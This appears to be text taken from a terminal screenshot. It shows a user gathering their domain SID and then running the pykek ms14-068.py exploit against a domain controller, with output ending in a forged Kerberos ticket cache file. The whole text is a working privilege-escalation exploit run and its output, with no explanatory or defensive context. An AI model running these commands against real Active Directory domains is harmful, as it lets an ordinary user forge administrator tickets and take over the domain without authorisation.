 Cmder
C:\Users\wansum\Desktop\pykek-master\pykek-master
λ whoami /user
USER INFORMATION
----------------
User Name       SID
=============== =============================================
hackeurs\wansum S-1-5-21-528971890-3312275139-1101158110-1103
C:\Users\wansum\Desktop\pykek-master\pykek-master
λ python ms14-068.py -u wansum@hackeurs.ballin-avenger.com -s S-1-5-21-528971890-3312275139-1101158110-1103 -d HACKEURS-DC.hackeurs.ballin-avenger.com
Password:
  [+] Building AS-REQ for HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Sending AS-REQ to HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Receiving AS-REP from HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Parsing AS-REP from HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Building TGS-REQ for HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Sending TGS-REQ to HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Receiving TGS-REP from HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Parsing TGS-REP from HACKEURS-DC.hackeurs.ballin-avenger.com... Done!
  [+] Creating ccache file 'TGT_wansum@hackeurs.ballin-avenger.com.ccache'... Done!
λ cmd.exe